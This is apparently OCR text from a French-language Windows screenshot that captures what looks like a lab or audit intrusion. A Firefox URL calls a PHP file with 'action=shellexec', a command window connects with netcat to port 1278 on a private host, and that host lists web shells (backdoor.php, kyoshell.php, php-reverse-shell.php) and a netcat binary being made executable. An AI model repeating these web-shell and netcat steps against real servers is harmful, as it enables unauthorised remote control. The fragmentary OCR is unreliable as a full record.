 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://192.168.167.32/files/stock_new-appointment4.php?action=shellexec
Google
Les plus visités Débuter avec Firefox À la une
localhost / localhost / md5project / md5... http://localhost/md5FromTxt.php Chargement... 403 Forbidden
C:\WINDOWS\system32\cmd.exe - nc 192.168.167.32 1278
^C
C:\>nc 192.168.167.32 1278
ls
asterix.jpg
backdoor.jpg
backdoor.php
drive-removable-media-ieee1394.php
drive-removable-media-ieee1394.png
files
icons.php
index.php
kyoshell.php
lapin.php
media-optical-bd.png
netcat
palm-pilot.png
php-reverse-shell.php
phpsk3.php
redhat-applications.png
redhat-home.png
stock_new-appointment.png
stock_new-appointment4.php
upload.pHp.png
upload.php
Proccess seperately (only check if the commands don't have anything to do with each other) execute
executing shell below:
chmod +x netcat
En attente de 192.168.167.32...
démarrer Mozilla Firefox hk20-audit-shoutbox *C:\Documents and ... C:\Documents and S... mail.png (73%) - Pai... C:\WINDOWS\syste... 14:50